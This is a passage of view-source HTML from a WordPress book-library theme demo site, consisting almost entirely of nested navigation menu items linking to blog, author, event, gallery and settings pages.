class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-2-column/</a>"&gt;</span>Blog 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="282"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-201</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog/</a>"&gt;</span>Blog 3 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="283"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-208</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-medium/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-medium/</a>"&gt;</span>Blog Full<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="284"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-post menu-item-824</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/in-search-of-free-books/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/in-search-of-free-books/</a>"&gt;</span>Blog Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="285"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="286"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="287"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-220</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Authors<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="288"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="289"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-173</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors/</a>"&gt;</span>Authors Style 1<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="290"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-219</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-2/</a>"&gt;</span>Authors Style 2<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="291"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-218</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/authors-style-3/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/authors-style-3/</a>"&gt;</span>Authors Style 3<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="292"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-400</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-detail/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-detail/</a>"&gt;</span>Author Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="293"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="294"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="295"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-333</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Events<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="296"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="297"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-159</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/</a>"&gt;</span>Event 2 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="298"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-334</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-3-column/</a>"&gt;</span>Event 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="299"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-335</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events-style-1/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events-style-1/</a>"&gt;</span>Event Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="300"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-361</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/events/melbourne-rare-book-week/</a>"&gt;</span>Event Detail<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="301"></td><td class="line-content"><span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="302"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="303"></td><td class="line-content"><span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">last menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-845</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Pages<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="304"></td><td class="line-content"><span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="305"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-850</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/404" rel="noreferrer noopener">http://www.kodeforest.net/books/library/404</a>"&gt;</span>Error 404<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="306"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-853</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Gallery<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="307"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="308"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-881</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-2-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-2-column/</a>"&gt;</span>Gallery 2 column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="309"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-880</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-3-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-3-column/</a>"&gt;</span>Gallery 3 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="310"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-879</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/gallery-4-column/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/gallery-4-column/</a>"&gt;</span>Gallery 4 Column<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="311"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="312"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="313"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-856</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Translation Panel<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="314"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="315"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-886</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/general-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/general-translation/</a>"&gt;</span>General Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="316"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-885</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-translation/</a>"&gt;</span>Blog Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="317"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-884</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-translation/</a>"&gt;</span>Event Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="318"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-883</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/author-translation/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/author-translation/</a>"&gt;</span>Author Translation<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="319"></td><td class="line-content">	<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="320"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="321"></td><td class="line-content">	<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Features<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="322"></td><td class="line-content">	<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="323"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-858</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>General Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="324"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="325"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-907</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/header-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/header-setting/</a>"&gt;</span>Header Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="326"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-909</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-settings/</a>"&gt;</span>Navigation Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="327"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-910</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/navigation-styling/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/navigation-styling/</a>"&gt;</span>Navigation Styling<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="328"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-912</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/style-layout/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/style-layout/</a>"&gt;</span>Style &amp;#038; Layout<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="329"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-906</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/645-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/645-2/</a>"&gt;</span>Footer Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="330"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-911</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/search-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/search-listing/</a>"&gt;</span>Search Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="331"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-913</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sub-header/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sub-header/</a>"&gt;</span>Sub Header<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="332"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-914</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/system-diagnose-information/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/system-diagnose-information/</a>"&gt;</span>System Diagnose Information<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="333"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-908</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/import-export-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/import-export-settings/</a>"&gt;</span>Import / Export Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="334"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="335"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="336"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-860</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="337"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="338"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-917</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/blog-settings-2/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/blog-settings-2/</a>"&gt;</span>Blog Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="339"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="340"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="341"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-861</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="342"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="343"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-918</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/event-settings/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/event-settings/</a>"&gt;</span>Event Settings<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="344"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="345"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="346"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Woo Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="347"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="348"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-915</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-listing/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-listing/</a>"&gt;</span>Woocommerce Listing<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="349"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-916</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/woocommerce-single/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/woocommerce-single/</a>"&gt;</span>Woocommerce Single<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="350"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="351"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="352"></td><td class="line-content">		<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1#" rel="noreferrer noopener">#</a>"&gt;</span>Sidebar Settings<span class="html-tag">&lt;/a&gt;</span></td></tr><tr><td class="line-number" value="353"></td><td class="line-content">		<span class="html-tag">&lt;ul <span class="html-attribute-name">class</span>="<span class="html-attribute-value">dl-submenu</span>"&gt;</span></td></tr><tr><td class="line-number" value="354"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-919</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/sidebars/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/sidebars/</a>"&gt;</span>Sidebars<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="355"></td><td class="line-content">			<span class="html-tag">&lt;li <span class="html-attribute-name">class</span>="<span class="html-attribute-value">menu-item menu-item-type-post_type menu-item-object-page menu-item-920</span>"&gt;</span><span class="html-tag">&lt;a <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-external-link" target="_blank" href="http://www.kodeforest.net/books/library/slider-caption-color-size-setting/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/slider-caption-color-size-setting/</a>"&gt;</span>Slider Caption Color &amp;#038; Size Setting<span class="html-tag">&lt;/a&gt;</span><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="356"></td><td class="line-content">		<span class="html-tag">&lt;/ul&gt;</span></td></tr><tr><td class="line-number" value="357"></td><td class="line-content"><span class="html-tag">&lt;/li&gt;</span></td></tr><tr><td class="line-number" value="358"></td><td class="line-content">	<span 